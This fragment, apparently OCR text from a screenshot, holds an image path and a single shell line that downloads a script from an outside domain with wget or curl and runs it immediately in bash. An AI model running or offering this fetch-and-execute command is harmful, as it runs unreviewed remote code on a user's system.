
bash <(wget -qO- sh.hjf.xyz || curl -Ls $_)
